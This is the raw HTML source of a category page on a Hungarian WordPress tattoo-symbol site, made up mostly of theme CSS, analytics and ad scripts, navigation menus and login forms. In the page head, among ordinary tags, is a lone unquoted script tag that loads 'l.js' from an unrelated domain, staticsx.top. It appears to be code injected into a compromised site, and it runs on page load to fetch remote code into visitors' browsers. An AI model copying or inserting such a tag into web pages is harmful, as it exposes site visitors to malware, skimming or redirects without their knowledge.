    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #111111;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #dd3333;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #dd3333;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-header-bg:before {
        background-image: url('http://www.tattooglobus.hu/wp-content/uploads/2018/03/fekete-1-300x60.jpg');
    }

    
    .td-header-bg:before {
        background-repeat: repeat;
    }

    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #fcfcfc;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Ubuntu Condensed";
	font-size:18px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Ubuntu Condensed";
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Ubuntu Condensed";
	font-size:16px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Ubuntu Condensed";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Ubuntu Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Ubuntu Condensed";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Ubuntu Condensed";
	
    }



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}

		
		.td-blog-travel .td-header-style-8 .sf-menu > li > a:hover,
		.td-blog-travel .td-header-style-8 .sf-menu > .sfHover > a,
		.td-blog-travel .td-header-style-8 .sf-menu > .current-menu-item > a,
		.td-blog-travel .td-header-style-8 .sf-menu > .current-menu-ancestor > a,
		.td-blog-travel .td-header-style-8 .sf-menu > .current-category-ancestor > a {
		 	color: #dd3333;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121079542-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121079542-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.tattooglobus.hu/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.tattooglobus.hu/temak/szimbolumok/",
                                "name": "Szimbólumok"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.tattooglobus.hu/wp-content/uploads/2018/03/cropped-tattoo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tattooglobus.hu/wp-content/uploads/2018/03/cropped-tattoo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tattooglobus.hu/wp-content/uploads/2018/03/cropped-tattoo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tattooglobus.hu/wp-content/uploads/2018/03/cropped-tattoo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
		 (adsbygoogle = window.adsbygoogle || []).push({
			  google_ad_client: "ca-pub-7184136725588157",
			  enable_page_level_ads: true
		 });
	</script>
	
</head>

<body class="archive category category-szimbolumok category-1 global-block-template-1 td-blog-travel td_category_template_4 td_category_top_posts_style_fl_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tat2globus/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tat2globus/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.nz/tattooglobus/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tattoo-menu-container"><ul id="menu-tattoo-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-40"><a href="https://www.tattooglobus.hu/temak/erdekes/">Érdekes</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-43"><a href="https://www.tattooglobus.hu/temak/szimbolumok/">Szimbólumok<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/">Állat szimbólumok</a></li>
	<li class="menu-item-0"><a href="https://www.tattooglobus.hu/temak/szimbolumok/formak-jelek/">Formák, jelek</a></li>
	<li class="menu-item-0"><a href="https://www.tattooglobus.hu/temak/szimbolumok/mesek-mitoszok-vallasok/">Mesék, mítoszok, vallások</a></li>
	<li class="menu-item-0"><a href="https://www.tattooglobus.hu/temak/szimbolumok/novenyek/">Növény szimbólumok</a></li>
	<li class="menu-item-0"><a href="https://www.tattooglobus.hu/temak/szimbolumok/orszagok-varosok-zaszlok/">Országok, városok, zászlók</a></li>
	<li class="menu-item-0"><a href="https://www.tattooglobus.hu/temak/szimbolumok/targyak/">Tárgyak</a></li>
	<li class="menu-item-0"><a href="https://www.tattooglobus.hu/temak/szimbolumok/termeszet/">Természet</a></li>
	<li class="menu-item-0"><a href="https://www.tattooglobus.hu/temak/szimbolumok/zodiakus/">Zodiákus</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tattooglobus.hu/temak/stilusok/">Stílusok</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tattooglobus.hu/temak/tanacsok/">Tanácsok</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tattooglobus.hu/temak/tortenelem/">Történelem</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/">Kérdezz-felelek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.tattooglobus.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 td-header-background-image">
            <div class="td-header-bg td-container-wrap td_stretch_container"></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.tattooglobus.hu/">
                <img src="http://www.tattooglobus.hu/wp-content/uploads/2018/03/t2g-red.png" alt="ahol minden a tetoválás körül forog" title="TattooGlobus"/>
                <span class="td-visual-hidden">TattooGlobus</span>
            </a>
            </div>
    <div class="menu-tattoo-menu-container"><ul id="menu-tattoo-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.tattooglobus.hu/temak/erdekes/">Érdekes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-43"><a href="https://www.tattooglobus.hu/temak/szimbolumok/">Szimbólumok</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970bbae9f63a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6970bbae9f63a" ><script>var block_td_uid_1_6970bbae9f63a = new tdBlock();
block_td_uid_1_6970bbae9f63a.id = "td_uid_1_6970bbae9f63a";
block_td_uid_1_6970bbae9f63a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6970bbae9f63a_rand","tdc_css_class":"td_uid_1_6970bbae9f63a_rand","tdc_css_class_style":"td_uid_1_6970bbae9f63a_rand_style"}';
block_td_uid_1_6970bbae9f63a.td_column_number = "3";
block_td_uid_1_6970bbae9f63a.block_type = "td_block_mega_menu";
block_td_uid_1_6970bbae9f63a.post_count = "4";
block_td_uid_1_6970bbae9f63a.found_posts = "107";
block_td_uid_1_6970bbae9f63a.header_color = "";
block_td_uid_1_6970bbae9f63a.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970bbae9f63a.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_1_6970bbae9f63a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6970bbae9f63a" id="td_uid_2_6970bbae9fe81" data-td_block_id="td_uid_1_6970bbae9f63a" data-td_filter_value="" href="https://www.tattooglobus.hu/temak/szimbolumok/">Mind</a><a class="mega-menu-sub-cat-td_uid_1_6970bbae9f63a"  id="td_uid_3_6970bbae9fe9b" data-td_block_id="td_uid_1_6970bbae9f63a" data-td_filter_value="10" href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/">Állat szimbólumok</a><a class="mega-menu-sub-cat-td_uid_1_6970bbae9f63a"  id="td_uid_4_6970bbae9feb4" data-td_block_id="td_uid_1_6970bbae9f63a" data-td_filter_value="14" href="https://www.tattooglobus.hu/temak/szimbolumok/formak-jelek/">Formák, jelek</a><a class="mega-menu-sub-cat-td_uid_1_6970bbae9f63a"  id="td_uid_5_6970bbae9fec8" data-td_block_id="td_uid_1_6970bbae9f63a" data-td_filter_value="393" href="https://www.tattooglobus.hu/temak/szimbolumok/mesek-mitoszok-vallasok/">Mesék, mítoszok, vallások</a><a class="mega-menu-sub-cat-td_uid_1_6970bbae9f63a"  id="td_uid_6_6970bbae9fedc" 